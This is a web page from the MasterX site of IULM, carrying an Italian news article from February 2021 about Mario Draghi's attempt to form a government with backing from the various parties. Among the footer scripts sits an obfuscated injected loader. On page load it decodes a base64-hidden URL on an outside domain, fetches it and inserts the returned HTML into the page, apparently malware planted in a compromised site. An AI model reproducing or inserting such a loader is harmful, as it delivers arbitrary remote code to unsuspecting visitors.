	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row">
	<div class="row" data-equal=">.columns">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-60403 type-post status-publish format-image has-post-thumbnail hentry category-interni category-today category-today-italia tag-mario-draghi tag-mattarella tag-matteo-renzi tag-matteo-salvini tag-movimento-5-stelle tag-silvio-berlusconi post_format-post-format-image" id="post-60403" data-id="60403" data-url="https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/">
						<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/interni/" class="cat-interni" aria-label="Interni">Interni</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
					<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" title="Governo, la nuova sfida di Draghi: trovare un equilibrio fra i partiti"><h1 class="entry-title">Governo, la nuova sfida di Draghi: trovare un equilibrio fra i partiti</h1></a></h1>									</header>
				<aside class="post-author">
					<time class="time" datetime="2021-02-04T21:40:49+01:00" itemprop="datePublished" content="2021-02-04T21:40:49+01:00">Febbraio 4, 2021</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli di Redazione MasterX" class="author url fn" rel="author">Redazione MasterX</a></span>
				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fgoverno-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Governo%2C+la+nuova+sfida+di+Draghi%3A+trovare+un+equilibrio+fra+i+partiti&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fgoverno-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
							<figure class="post-gallery">
		<img width="1170" height="600" src="https://masterx.iulm.it/wp-content/uploads/2021/02/1-1-1170x600.jpg" class="attachment-thevoux-single size-thevoux-single wp-post-image" alt="" decoding="async" />	</figure>
					<div class="post-content entry-content cf" data-first="C" itemprop="articleBody">
						<p>Che si tratti di un governo tecnico o politico, la prima grande sfida che attende<strong> Mario Draghi </strong>è quella di <strong>ricompattare</strong> una <strong>maggioranza</strong>, quella <strong>giallorossa</strong>, uscita con le ossa rotte dallo scontro interno con il partito di <a href="https://masterx.iulm.it/news/interni/crisi-governo-mario-draghi-accetta-incarico-cerca-maggioranza/">Matteo Renzi</a>. Maggioranza che il Presidente incaricato cercherà di <strong>allargare al centrodestra</strong> &#8211; è questa la seconda scommessa &#8211; <strong>così da formare</strong> quel <strong>«governo di alto profilo»</strong> chiesto a gran voce dal Presidente Mattarella.</p>
<p>Le forze politiche, d’altronde, non sono nella posizione di poter ignorare l’appello rivolto dal <strong>Capo dello Stato</strong>: non solo per la gravità della situazione in cui versa il Paese, ma anche per non dilapidare il residuo credito che vantano dinnanzi agli italiani.</p>
<p>Appare probabile, pertanto, che l’ex Presidente della BCE riesca a formare un Governo in grado di fronteggiare le tre grandi <strong>emergenze</strong> individuate dal Presidente Mattarella: quella <strong>«sanitaria»</strong>, <strong>«sociale»</strong> ed <strong>«economico-finanziaria»</strong>. Probabile ma non scontato, viste le profonde crepe manifestatesi al tavolo del confronto indetto dal Presidente Fico e il desiderio di elezioni manifestato da ampia parte del centrodestra.</p>
<h5>L&#8217;ex maggioranza</h5>
<p>Draghi potrà contare su<strong> Matteo Renzi</strong>. L’ex Premier ha confermato in un tweet l’appoggio al nuovo esecutivo, che resterà in carica, sostiene Renzi, sino alla scadenza naturale del suo mandato, il 2023. <strong>Certo</strong> è anche <strong>il sostegno del Partito Democratico</strong>, impegnato in queste ore a rinsaldare l’ex maggioranza giallorossa.</p>
<p><strong>Leu</strong> infatti <strong>si è spaccato in due</strong>, con Fratoianni che ritiene «molto difficile un sostegno a un governo di questo tipo». Qualche spiraglio in più giunge invece dalle fila del <strong>Movimento 5 Stelle</strong>; anch’esso diviso tra chi, come <strong>Di Maio</strong>, parla di «dovere di partecipare» e «ascoltare», e chi, come <strong>Di Battista</strong>, nega l’appoggio all’ex Presidente della BCE.</p>
<h5>Il centrodestra</h5>
<p>La presenza del <strong>Movimento</strong> all’interno del Governo Draghi <strong>non</strong> è tuttavia <strong>indispensabile</strong>.Il sostegno necessario, infatti, potrebbe giungere dal<strong> centrodestra</strong>. Se è certo, da un lato, il mancato appoggio di<strong> Fratelli d’Italia</strong>, con la <strong>Meloni</strong> che continuerà a occupare i banchi dell’opposizione. Ugualmente certo è, dall’altro lato, il sostegno di <strong>Forza Italia</strong>, con <strong>Silvio Berlusconi</strong> pronto a guidare personalmente la delegazione azzurra alle consultazioni.</p>
<p><strong>Ancora incerta</strong> sul da farsi rimane invece <strong>la Lega</strong> di <strong>Matteo Salvini</strong>. All’interno del Carroccio il <em>leitmotiv </em>rimangono le elezioni anche se <a href="https://www.ansa.it/sito/notizie/politica/2021/02/04/di-maio-su-draghi-capisco-gli-umori-del-m5s-ma-dobbiamo-essere-maturi_1ace13ca-3698-49bb-a52e-a297437d4d8c.html" target="_blank" rel="noopener">Giorgetti</a> sta spingendo affinché si appoggi il Governo Draghi. L’idea sta facendo breccia nella mente di <strong>Salvini,</strong> che tuttavia ha affermato chiaramente che <strong>Draghi </strong>dovrà scegliere tra<strong> Lega </strong>e<strong> Movimento</strong>.</p>
<p>La presenza di entrambi i partiti tra i ranghi della nuova maggioranza, dunque, sembra essere un’utopia. Ciò, in realtà, <strong>non impedirà</strong>, dal punto di vista dei numeri in Parlamento, la formazione del<strong> nuovo esecutivo</strong>. Ma ostacolerà fortemente <strong>la creazione di un «governo di alto profilo»</strong>, capace di risollevare le sorti del popolo italiano.</p>
						
																		<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/mario-draghi/" title="">Mario Draghi</a>, <a href="https://masterx.iulm.it/tag/mattarella/" title="">Mattarella</a>, <a href="https://masterx.iulm.it/tag/matteo-renzi/" title="">Matteo Renzi</a>, <a href="https://masterx.iulm.it/tag/matteo-salvini/" title="">matteo salvini</a>, <a href="https://masterx.iulm.it/tag/movimento-5-stelle/" title="">movimento 5 stelle</a>, <a href="https://masterx.iulm.it/tag/silvio-berlusconi/" title="">Silvio Berlusconi</a>	</div>
</footer>
						 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione-masterx/">Redazione MasterX</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fgoverno-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Governo%2C+la+nuova+sfida+di+Draghi%3A+trovare+un+equilibrio+fra+i+partiti&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fgoverno-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2021-02-04T21:40:49+01:00" itemprop="datePublished" content="2021-02-04T21:40:49+01:00">Febbraio 4, 2021</time>
		<meta itemprop="dateModified" content="2021-02-04T21:40:49+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2021/02/1-1.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="818" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/today/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fgoverno-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me style1">
			</div>
</aside>		 	</div>
	</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/governo-la-nuova-sfida-di-draghi-trovare-un-equilibrio-fra-i-partiti\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 